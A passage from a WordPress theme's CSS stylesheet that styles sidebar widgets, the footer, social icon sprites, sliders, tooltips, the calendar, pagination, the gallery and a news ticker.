	padding:0 0 12px 0;
	line-height:1;
	border-bottom:1px solid #ccc;
	text-transform:uppercase;
}	
	
#sidebar h2 i{
	margin:0 5px 0 0;
}
	
#foliosidebar h2 {
	margin:50px 0 20px 0; 
	padding:0;
	font-size:18px;
	border-top: none;
}	

#sidebar h3 {
	margin:3px 0 5px 0; padding:0; font-size:12px; line-height:16px;
}	
	
#sidebar a:hover {
	text-decoration:none;
}	

.widgetable{
	margin:0;
	overflow:hidden;
	float:left;
	width:100%;
}
	
	
.widgetable>ul,
.widgetable>div>ul{
	list-style:none;
	float:none;
	overflow:hidden;
	width:100%;
	margin-bottom:30px;
	}

.widgetable>ul>li>ul{
	margin:5px 0 0 15px !important;
	padding:0;
	list-style:none;
}

.widgetable>ul>li{
	background:url(images/line-h.png) bottom repeat-x ;
	padding:7px 0;
}
	
.widgetable>ul>li>ul>li>a,
.widgetable>ul>li>ul>li>ul>li>a{
	background:url(images/arrow-superfish-right.png) 0 3px no-repeat ;
	padding-left:15px;
}
	
.widgetable select{
	margin:15px 0 30px 0;
	width:100%;
	font-size:100% !important;
}
	
.widgetable	.searchform{
	margin:0 0 0 0;
	float:none;
	clear:both;
	width:100%;
}
	
/*.widgetable li.cat-item{ float:left; width:49%; margin-right:0.5%}*/

.textwidget{ margin:0 0 45px 0;}


/* @custom widgets 
********************************************************************************************
********************************************************************************************/

.tagcloud {
	margin-bottom:25px;
}
 
ul.lists{
	list-style:none; overflow:hidden; margin:0; width:106%
}

#footer ul.lists{
	margin-top:0;
}

ul.lists li ul, ul.lists li ul li{
	margin:0 0 0 0 !important;padding:0 0 0 0 !important; width:100%; background:none;
}

.lists a{
}

.lists a:hover{
}

.lists li{ 
	background:url(images/bull.png) 0 4px no-repeat;
	padding:0 10px 0 26px; 
	margin:0 3% 0 0; 
	float:left;
	width:31%;
	list-style:none;
	} 

h2.ads{
	margin:10px 0 8px 0 !important;
	border:none !important;
	text-align:center;
	font-size:10px !important;
	padding:0 0 0 0 !important;
	opacity:.6;
	font-family:'Arial' !important;
	font-weight:normal;
}


.ad300{
	margin:0 0 25px 0;
	overflow:hidden;
	background:url(images/transparent-light.png);
	border:1px solid #ddd;
}

.ad300 img{
	margin:0 auto 15px auto;
	float:none;
	display:block;
}
.ad300 ins{
	margin:5px 0px 0px 6px !important;
}

ul.ad125{
	padding:0 0 0 0 !important; overflow:hidden; width:110% !important; margin:0 12px 0 12px !important;
}

ul.ad125 li{
	float:left; margin:0 12px 24px 12px; padding:0; overflow:hidden; background:none !important;
}

ul.ad125 li img{
	float:left; margin:0; padding:0; overflow:hidden;
}


img.adFree{
	padding:0; margin:0 0 30px 0;
}

.ad125_fix {
	clear: both;
	margin: 0;
	height: 12px;
	overflow: hidden;
	float: left;
}

.widget_fix {
	clear: both;
	height:1px;
	overflow: hidden;
	float: none;
}

 
/* twitter  */
.lasttwit {
	padding:0;
	position: relative;
	margin: 0 0 20px 0;
}
.lasttwit h2 {display:none;}


a.twilink {
	position: absolute;
	bottom: -25px;
	right: 0;
	font-weight: bold;
}
	

ul.tweet_list {
	margin:0 0 10px 0 !important;
}
 
ul.tweet_list li {
	margin: 0 0 15px 0;
	padding: 10px 0 0 60px !important;
	background:url(images/line-h-l.png) top repeat-x;
}

ul.tweet_list li:first-child {
	background:none;
	padding: 0 0 0 60px !important;
}
	
ul.tweet_list li img {
	float: left;
	margin: 8px 0 10px -60px;
	padding: 0 !important;
}
 
.view-twitter {
	display:none;
}

.tweet_avatar {

}
 
 
/* flickr */
#sidebar h2 span,#footer h3 span {
	color: #0061D8; font-style:normal;
}
 
#sidebar h2 span span,#footer h3 span span,#archives h2 span span {
	color: #FF1183;
}
 
.flickwrap {
	position: relative;
	padding:0;
	overflow: hidden;
	width: 110%;
	margin:-5px 0 0 0;
}
 
 .flickwrap img {
	float: left;
	width:64px;
	margin:0 !important;
	padding: 0 !important;
}
 
 .flickr_badge_image{
	float: left;
	margin: 10px 22px 10px 0!important;
	padding: 0 !important;
}
 
.flickwrap a:hover img {
	background:#ccc;
}

#footer .flickwrap{
	margin:-10px 0 0 0; width:110%;
}

#footer .flickwrap img{
	width:60px;
}

#footer .flickr_badge_image{
	margin: 10px 19px 10px 0!important;
}

/* Blog Author Widget */
img.avatar {
}
 
span.left {
	float: left;
	margin: 5px 20px 5px 0;
}
 
span.right {
	float: right;
	margin: 5px 0 5px 20px;
}
 
/* featured */
ul.featured {
	margin: 0 0 30px 0 !important;
	overflow: hidden;
	float: left;
}
 
.fblock {
	/*background:url(images/line-h-l.png) top repeat-x !important;*/
	padding:18px 0 18px !important;
	margin: 0 0 0 0 !important;
	/*overflow:hidden;*/
	position:relative;
	border-top: 1px solid #eee;
}
 
.fblock:first-child{
	background:none !important;/*padding:0 0 5px 0 !important;*/
}
 
.fblock>a>img {
	margin:0px 15px 0 0;
	padding:0;
	overflow:hidden;
	float:left;
}

.fblock h3 {
	line-height: 22px;
}

.serchwidget{
	overflow:hidden;margin-bottom:0;
}


/* comments widget */
.com_post{
	overflow:hidden;
	padding:15px 0 !important;
	background:url(images/line-h-l.png) top repeat-x;
	margin:0 !important;
}

.com_post:first-child{
	background:none;padding:0 0 15px 0 !important;
}

.com_post img{
	float:left; margin:5px 20px 5px 0;
	padding:2px;
	background:url(images/transparent-light.png);
}

.com_post span{
	float:left; margin-right:7px; font-weight:bold; text-transform:uppercase;
}

.com_post p{
	padding:0 0 0 60px !important;
	margin:0 !important;
}




/* folio widget */
ul.widget-folio{
	width:112% !important; overflow:hidden; margin-bottom:15px;
}

ul.widget-folio li{
	overflow:hidden; float:left; margin:0 20px 20px 0; padding:0;
	background: url(images/icons/search-submit.png) 50% 45% no-repeat;
}
	
ul.widget-folio li img{
	width:auto; float:left;
}




/* @tabs
********************************************************************************************
********************************************************************************************/

#hometab {
	float: left;
	margin: 20px 0 25px 0;
	width:99.5%;
	overflow: hidden;
	position: relative;
	border:1px solid #ddd;
}
 
ul#serinfo-nav {
	position:relative;
	z-index: 6;
	margin:0 0 0 -1px;
}
 
ul#serinfo-nav>li {
	padding:10px 5.5% 9px 5.5%;
	float: left;
	margin-right: 0;
	text-align: center;
	text-shadow: none;
	cursor: pointer;
	background-image:none !important;
}

ul#serinfo-nav li a {
	font-size:12px !important;
}

ul#serinfo-nav li a:hover {
}
 
#serinfo-nav li.current {
	position:relative;
	z-index: 6;
	border-top:none;
	overflow:hidden;
	border-left:1px solid #ddd;
	border-right:1px solid #ddd;
}
 
li#serpane0,
li#serpane1,
li#serpane2,
li#serpane4,
li#serpane5{
	margin: 0 0 -2px 0;
	padding:0;
}

li#serpane3{
	padding: 15px;
}
 
ul#serinfo {
	position: relative;
	float: left;
	width:100%;
	padding: 0 0 0 0;
	margin: -1px 0 0 0 !important;
	overflow: hidden;
	border-top:1px solid #ddd;
}
 
.tab-post {
	height: 60px;
	overflow:hidden;
	background:url(images/line-h-l.png) bottom repeat-x;
	margin:0 0 0 0;
	padding:20px 25px;
	line-height: 17px;
}
 
.tab-post img {
	padding:0;
	margin: 2px 20px 10px 0 !important;
	float: left;
}
	
.tab-post .meta{
	line-height:1 !important;
	border:none;
}	

#serinfo-nav li.current{
border-top: 2px solid #C10000 !important;
}

#serinfo,#serinfo-nav li.current{
	
}


/* @footer
********************************************************************************************
********************************************************************************************/

#footer {
	margin: 0;
	/*padding:25px 30px;*/
	overflow:hidden;
	position:relative;
	text-shadow:none;
	z-index:10;
	background-color:#4f4f4f;
}

#footer .container{
	padding:40px 0 10px 0;
}

#footer .fourcol{
	width:31%;
	margin-left:3.5%;
}
 
#footer h2{
	font-size:11pt;
	line-height:1;
	margin:5px 0 10px 0;
	padding:0 0 10px 0;
	overflow:hidden;
	background:url(images/line-h-l.png) bottom repeat-x;
}
	
#footer ul{
	margin: 0 0 30px 0; overflow:hidden;
}

#footer p{
	margin:3px 0 15px 0;
}
	
.threecol>ul>li{
	margin:0 0 10px 14px;
	padding:0 0 0 0;
	list-style:square;
	list-style-position:outside;
}

#footer select{
	overflow:hidden;
	clear:both;
	float:none;
	margin: 0 0 30px 0;
}

#footer #wp-calendar tbody td{
	padding:2px;
}

.aboutus{width:60%; /*margin:50px 0 0 0;*/ padding:0 20%; float:none; text-align:center;
	background:url(images/line-h-l.png) top repeat-x; overflow:hidden;}

.aboutus img{ display:block;margin:30px auto 15px auto; float:none; text-align:center;}

.aboutus p{ font-weight:bold;}

.aboutus_social { z-index:1; width:100%; overflow: hidden; margin-top:20px; }

.aboutus_social ul.social-menu {list-style: none; position: relative; float: left; display: block; left: 50%; margin:0 !important; overflow:visible !important;}

.aboutus_social ul.social-menu li{position: relative; float: left; display: block; right: 50%;}

#copyright {
	width: 100%;
	max-width: 1100px;
	margin:0 auto 35px auto;
	font-size: 10px;
	overflow:hidden;
	padding-top:12px;
	opacity:.7;
	background:url(images/line-h-l.png) top repeat-x ;
}
 
#copyright p {
	margin: 0;
	padding: 0 0;
}

.post-date{ padding-left:5px; font-style:italic;}
	
/* @images
********************************************************************************************
********************************************************************************************/

img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	float: none;
}

img.alignright {
	margin: 4px 1px 10px 20px !important;
	display: inline;
	float: right;
}

img.alignleft {
	margin: 4px 20px 10px 1px !important;
	display: inline;
	float: left;
}

.alignright {
	float: right;
}

.alignleft {
	float: left
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}
.teaser{text-align:justify;}
	
.wp-caption {
   text-align: center;
   padding-top: 10px;
   margin-right:10px;
	
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   padding: 0 5px 0 5px;
   margin:5px 0 0 0;
}

img.wp-smiley {
    background: transparent;
    border: none;
    margin: 0;
    padding: 0;
}

.bags,
#map iframe,
.wp-caption{
	padding:3px;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	-o-linear-gradient(#2F2727, #1a82f7);

    background: 
	-moz-linear-gradient(center top , #FFFFFF, #EFEFEF) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom,
				from(#fff),
				color-stop(0.5, #fff),
				to(#EFEFEF)
				);
	filter: progid: DXImageTransform.Microsoft.Gradient(StartColorStr='#ffffffff', EndColorStr='#EFEFEFEF');
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff, endColorstr=#EFEFEFEF)";
	-o-linear-gradient(top, #dcdcdc, #c6c6c6);

    border: 1px solid #FFFFFF;
	
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius:3px;
}
	
	
	
/* @social
********************************************************************************************
********************************************************************************************/



ul.social-menu {
	position: relative;
	overflow: hidden;
	padding: 0;
	margin:10px 0 20px 0 !important;
	float:none;
}

.tickerwrap  ul.social-menu {
	float:right;
	position:absolute;
	right:10px;
	top:-1px;
}
	
#footer ul.social-menu {
	margin:0px 0 10px 0 !important;
}
 
ul.social-menu li {
	display: inline;
	list-style-type: none;
	position: relative;
	float: left;
	width:22px !important;
	height:22px !important;
	margin: 0 8px 12px 0 !important;
	padding:0 0 0 0;
	background-image: url(images/social-spirit-black.png);
	background-repeat: no-repeat;
	text-indent: -9000px;
	overflow: hidden;
	opacity:.4;
	-moz-transition: opacity 0.3s ease-in;
	-webkit-transition: opacity 0.3s ease-in; 
	-o-transition: opacity 0.3s ease-in;
	-moz-border-radius: 50%;-khtml-border-radius: 50%;-webkit-border-radius: 50%;border-radius: 50%;
}

#footer ul.social-menu li{
	background-image: url(images/social-spirit-black.png);
}

#sidebar ul.social-menu li{
	background-image: url(images/social-spirit-black.png);
}
	
ul.social-menu li:hover {
	opacity:1;
	-moz-transition: opacity 0.3s ease-in;
	-webkit-transition: opacity 0.3s ease-in; 
	-o-transition: opacity 0.3s ease-in;
}

ul.social-menu li.sprite-pinterest{ background-position: -5px -108px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-instagram{ background-position: -39px -39px; width: 32px; height: 32px; } 

ul.social-menu li.sprite-Icons-full{ background-position: 0 0; width: 32px; height: 32px; } 
ul.social-menu li.sprite-aim{ background-position: 0 -34px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-app_store{ background-position: 0 -68px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-apple{ background-position: 0 -102px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-bebo{ background-position: 0 -136px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-behance{ background-position: -5px -175px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-bing{ background-position: 0 -204px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-blogger{ background-position: 0 -238px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-cloud{ background-position: 0 -272px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-delicious{ background-position: -5px -311px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-deviantart{ background-position: -5px -345px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-digg{ background-position: 0 -374px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-digg_alt{ background-position: 0 -408px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-dribbble{ background-position: 0 -442px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-drupal{ background-position: 0 -476px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-facebook{ background-position: -6px -515px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-flickr{ background-position: -5px -549px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-friendfeed{ background-position: 0 -578px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-friendster{ background-position: 0 -612px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-github{ background-position: 0 -646px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-google{ background-position: -6px -5px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-gowalla{ background-position: 0 -714px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-gtalk{ background-position: 0 -748px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-heart{ background-position: 0 -782px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-hyves{ background-position: 0 -816px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-icondock{ background-position: 0 -850px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-icq{ background-position: 0 -884px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-lastfm{ background-position: -6px -922px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-linkedin{ background-position: -5px -958px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-metacafe{ background-position: 0 -986px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-myspace{ background-position: -6px -1025px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-netvibes{ background-position: 0 -1054px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-newsvine{ background-position: 0 -1088px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-paypal{ background-position: 0 -1122px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-photobucket{ background-position: 0 -1156px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-picassa{ background-position: 0 -1190px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-podcast{ background-position: 0 -1224px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-posterous{ background-position: -5px -1263px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-qik{ background-position: 0 -1292px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-reddit{ background-position: 0 -1326px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-retweet{ background-position: 0 -1360px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-rss{ background-position: -6px -1399px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-sharethis{ background-position: 0 -1428px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-skype{ background-position: -5px -1467px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-slashdot{ background-position: 0 -1496px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-slideshare{ background-position: 0 -1530px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-squidoo{ background-position: 0 -1564px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-stumbleupon{ background-position: -5px -1604px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-technorati{ background-position: 0 -1632px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-tumblr{ background-position: -5px -1671px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-twitter{ background-position: -6px -1705px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-viddler{ background-position: 0 -1734px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-vimeo{ background-position: -5px -1772px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-virb{ background-position: 0 -1802px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-wiki{ background-position: 0 -1836px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-windows{ background-position: 0 -1870px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-wordpress{ background-position: 0 -1904px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-yahoo{ background-position: -5px -1943px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-yelp{ background-position: 0 -1972px; width: 32px; height: 32px; } 
ul.social-menu li.sprite-youtube{ background-position: -39px -5px; width: 32px; height: 32px; } 
 
ul.social-menu li a {
	float: left;
	width:32px;
	height:32px;
	padding:0;
	line-height: 1;
}



/* @flex slider
********************************************************************************************
********************************************************************************************/


.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {display: block;}
.flex-pauseplay span {text-transform: capitalize;}

.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

.no-js .slides > li:first-child {display: block;}

.flexslider {margin: 0 0 0 0; position: relative; -webkit-border-radius: 4px; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}



.flex-direction-nav li a {width: 60px; height: 35px; margin:0; display: block; position: absolute; top:40%; z-index:9; cursor: pointer; text-indent: -9999px;}

.flex-direction-nav li a:hover {opacity:1;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}


.flex-control-nav { position: absolute; top:20px; left:20px }
.flex-control-nav li {margin:0 0 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 11px; height: 11px; display: block; background:url(images/bullet-slide.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {}
.flex-control-nav li a.flex-active {background:url(images/bullet-slide.png) no-repeat 0 -11px; cursor: default; opacity:1}


.mainflex{
	margin:0 0 10px 0;
}

.mainflex .flex-direction-nav li a,
.postslider .flex-direction-nav li a,
.widgetflexslider .flex-direction-nav li a {
	-moz-border-radius: 25px;
	-khtml-border-radius: 25px;
	-webkit-border-radius: 25px;
	border-radius: 25px;
	
	-webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}


.mainflex .flex-direction-nav li .flex-next,
.postslider .flex-direction-nav li .flex-next,
.widgetflexslider .flex-direction-nav li .flex-next {
	right:-35px;
	background-image:url(images/icons/nav_right_t.png);
	background-position:7px 10px;
	background-repeat:no-repeat;
}

.mainflex .flex-direction-nav li .flex-next:hover,
.postslider .flex-direction-nav li .flex-next:hover,
.widgetflexslider .flex-direction-nav li .flex-next:hover{
	right:-30px;
	}
		
.mainflex .flex-direction-nav li .flex-prev,
.postslider .flex-direction-nav li .flex-prev,
.widgetflexslider .flex-direction-nav li .flex-prev {
	left:-35px;
	background-image:url(images/icons/nav_left_t.png);
	background-position:38px 10px;
	background-repeat:no-repeat;
}

.mainflex .flex-direction-nav li .flex-prev:hover,
.postslider .flex-direction-nav li .flex-prev:hover,
.widgetflexslider .flex-direction-nav li .flex-prev:hover {
	left:-30px;
}

.mainflex img { margin-bottom:20px;}

.mainflex h2 { font-size:25px;line-height:24px; letter-spacing:-1px !important;}

.mainflex ul.slides li { position:relative;}

.mainflex .teaser{border-bottom:1px dotted #ddd; padding-bottom:14px; margin-bottom:0; line-height:1.9; padding-right:20%; position:relative;}

.mainflex .meta{margin-bottom:15px;}

.mainflex .teaser span.ribbon{ left:auto; right:18px; top:13px}



.widgetflexslider{margin-bottom:25px; position:relative;}
.widgetflexslider ul li{ padding:0 25px 5px 0;line-height:1.5 !important;}
.widgetflexslider ul.slides{ padding-bottom:0px;}
.widgetflexslider ul.slides li{ position:relative;}
.widgetflexslider ul li img{ padding:0 0 10px 0;}
.widgetflexslider  a.title,.related li a.title,.tab-post a.title{
	font-size:11px;
	font-weight:bold;
	background: url(images/icons/pointer.png) no-repeat 1px -2px;
    padding-left: 14px;
	margin-bottom:10px;
}


.widgetflexslider  p.meta{
	margin:8px 0 8px 0;
	padding:0 0 10px 0;
	border-bottom:none;border-bottom:1px dotted #ddd;
}

.widgetflexslider .flex-control-nav{ }
.widgetflexslider>ol.flex-control-nav { position: absolute;top:-23px; right:0px; left:auto;height: 8px; opacity:.5 }
.widgetflexslider .flex-control-nav li a {width: 8px; height: 8px; background:url(images/bullet-slide-alt.png) no-repeat 0 0;opacity:.7 }
.widgetflexslider .flex-control-nav li a.flex-active {background-position:0 -8px; cursor: default; opacity:1}

.widgetflexslider .flex-direction-nav li a{ top:110px}

.widgetflexslider span.ribbon{ top:223px; left:47%; height:30px; width:30px;}
.widgetflexslider span.ribbon_icon{ font-size:14px !important; top:6px; left:3px}


.postslider .flex-direction-nav li a{ top:160px}



/* @ribbon
********************************************************************************************
********************************************************************************************/


span.ribbon{
	z-index:8;
	position:absolute;
	top:20px;
	left:50%;
	margin-left:-20px;
	width:40px;
	height:40px;
	overflow:hidden;
	-moz-border-radius: 50%;-khtml-border-radius: 50%;-webkit-border-radius: 50%;border-radius: 50%;
}

span.ribbon_icon{
	color:#fff;
	position:absolute;
	text-transform:uppercase;
	line-height:1;
	top:7px;
	left:8px;
	width:24px;
	text-align:center;
	overflow:hidden;
	z-index:9;
	font-size:20px;
}

span.ribbon_icon i
{
	line-height:1.3 !important;
}

.ribbon_icon i.icon-play-circle{ padding-left:0 !important;}
.ribbon_icon i.icon-music{ margin-left:-2px;}



/* @tooltips
********************************************************************************************
********************************************************************************************/	

div.tooltip {
	display:none;
	position:absolute;
	text-align:center;
	line-height:normal;
	z-index:100000;
	opacity:1;
	filter:alpha(opacity = 95);
	background:#222;
	color:#eee;
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;
}

div.tooltip p {
	padding:6px 8px 7px 8px;
	font-size:10px !important;
	line-height:1.4 !important;
	border-radius:2px;	
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	text-shadow:none;
	max-width:150px;
	text-transform:capitalize;
}

/* @other
********************************************************************************************
********************************************************************************************/

.tagcloud{ width:104%; overflow:hidden;}

.tagcloud a{ float:left; font-size:10px !important; padding:0px 5px; border:1px solid rgba(0, 0, 0, 0.1); margin:0 8px 8px 0;}


/* calendar widget */
.widget_calendar {float: left;}
#wp-calendar {width: 100%; margin:0 0 40px 0;}
#wp-calendar caption { text-align: left; color: #333; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

.sticky{}

#archives{ padding:20px 0 0 0;}

h2.archives-small{
	font-size:16pt;
	line-height:22pt;
	/*background:url(images/divider15.png) bottom repeat-x;
	text-align:center;
	padding-bottom:12px;
	margin-bottom:10px;*/}


::selection {
	background:#022d6a; 
	color:#fff;
}
::-moz-selection {
	background:#022d6a;
	color:#fff;
}

.scrollTo_top {
	position:fixed;
	bottom:30px;
	right:20px;
	opacity:1;
	overflow:hidden;
	z-index:99;
}



.scrollTo_top i{
	font-size:20px; padding:10px 15px;
	color:#fff;
	line-height:1 !important;
}

.scrollTo_top img{
	float:left;
}

.scrollTo_top a{
	float:left;
}

ul.error{
	margin-bottom:25px;
}

ul.error>li{
	float:none !important;  width:100%;
} 


/* @themebuttons & pagination
********************************************************************************************
********************************************************************************************/

a.more-link {
	display: none;
	visiblity:hidden;
}

a.read-more {
	display: block;
	visibility:visible;
}

a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,a.comment-reply-link,#comment-submit{
	margin:1px;
	line-height:1;
	padding:7px 10px;
	color:#fff !important;;
	background: #444;
	border:none !important;
	font-weight:bold;
	-moz-border-radius: 3px;-khtml-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;
	 cursor:pointer;
}

a.mainbutton:hover,a.itembutton:hover,a.itembutton2:hover,#submit:hover,#comments .navigation a:hover,.tagssingle a:hover,.contact-form .submit:hover,a.comment-reply-link:hover{
	color:#fff !important;
	background: #353535 !important;
}	

a.mainbutton{
}

.pagination{
	height:29px; margin:0 0 30px 0; float:none; overflow:hidden; padding:2px 0; position:relative; z-index:99;
}

a.page-numbers,
.page-numbers.current{
	overflow:hidden;
	font-size: 9pt; 
	background:url(images/transparent-light.png); 
	padding:7px 10px;
	line-height:1;
	margin:1px 8px 0 0;
	-moz-border-radius: 2px;-khtml-border-radius: 2px;-webkit-border-radius: 2px;border-radius: 2px;
}

.page-numbers.current {
	font-weight:bold;
}

.dots {
	letter-spacing: 1px;margin:0 15px 0 0;
}

.wp-pagenavi a,
.wp-pagenavi span{
	border:none !important; padding:3px 10px 3px 0 !important; margin:0 10px 0 0 !important;
} 

.wp-pagenavi span.pages{
	display:none;
}

.postnav{
	margin:10px 0;
}


/* @wp gallery 
********************************************************************************************
********************************************************************************************/

.attachment  .headimg{
	display:none; visibility:hidden;
}

#content .wp-smiley {
	margin:0;
	
}
#content .gallery {
	margin:0 auto 30px auto;
	width:100%;
}

#content .gallery .gallery-item {
	float: left;
	margin:0 1px 1px 0;
	text-align: center;
	width:24.8%;
	height:auto;
	overflow:hidden;
	background-image:url(images/icons/zoom-black.png);
	background-position: 50% 50%;
	background-repeat:no-repeat;
}

#content .gallery img {
	border:0;
	float:left;
	width:100%;
}

#content .gallery .gallery-caption {
	margin-left: 0;
}

#content .gallery dl {
	margin: 0;
}

#content .gallery-caption {
	color: #888;
	font-size: 12px;
	margin:-24px 0 24px 0;
}

#content .gallery br+br {
	display: none;
}

/* @ticker
********************************************************************************************
********************************************************************************************/

.tickerwrap{
width: 100%;
padding:0;
overflow:hidden;
position:relative;
}

.tickerwrap>span{
position: absolute;
left:25px;
top:12px;
font-size:10px;
text-transform:uppercase;
}

.tickercontainer { 
height: 30px;
width:76%;
margin: 0; 
padding:5px 0 7px 0;
overflow: hidden;
}
.tickercontainer .mask { 
position: relative;
left: 100px;
top: 8px;
width: 90%;
overflow: hidden;
}

#singlecontent .tickercontainer,
.entryfull .tickercontainer { 
padding:6px 0 8px 0;
border-left:1px solid #ddd;
border-bottom:1px solid #ddd;
}

ul.newsticker,
ul.ticker { 
position: relative;
list-style-type: none;
margin: 0;
padding:0;
overflow:hidden;
height:15px;
width:auto;
left:10%
}

ul.newsticker li {
float: left;
margin: 0;
padding: 0;
line-height:1.5;
font-size:10px !important;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
margin: 0 50px 0 0;
font-weight:bold;
} 
ul.newsticker span {
margin: 0 5px 0 0;
} 



/* @jetpack styling
********************************************************************************************
********************************************************************************************/

h2 label{ float:none;}

#subscribe-field{ padding:8px 13px; width:91% !important; margin-bottom:15px;}

.sharedaddy{ margin-top:20px;}


/* @ratings
********************************************************************************************
********************************************************************************************/

.post-ratings{ height:15px; overflow:hidden; margin-bottom:15px; line-height:1; font-size:10px !important;}

.post-ratings em{ font-style: normal !important;}

span.rating img{display:inline-block !important;}

.post-ratings-image { margin-bottom:0 !important;}


span.rating{ position:absolute; bottom:15px ; right:15px; z-index:9; display:inline-block !important; opacity:.8}

.widgetflexslider span.rating{top:258px; bottom:auto; right:25px;}

.mainflex span.rating{right:8px;}

.seccol li span.rating{right:auto; left:0; bottom:10px;}

.widgetcol_big span.rating{right:0;bottom:10px ;}

.widgetcol_small span.rating{right:0; bottom:20px;}

.fblock span.rating{right:15px;  bottom:30px;}

.archivepost li span.rating{right:0;  bottom:80px;}



/* @speciable
********************************************************************************************
********************************************************************************************/

.upper .mainflex .meta,
.upper .widgetcol_big .meta,
.upper .nav>li>a,
.upper ul#serinfo-nav li a,
.upper h2.upperfont,
.upper h3.upperfont,
.upper h2.widget,
.upper #footer h2,
.upper h3#reply-title,
.upper a.moreposts,
.upper .tabitem h2,
.upper .tab span.moreposts,
.upper p.meta{ text-transform: uppercase !important; letter-spacing:-0.025em}

/*Custom */

.headad {
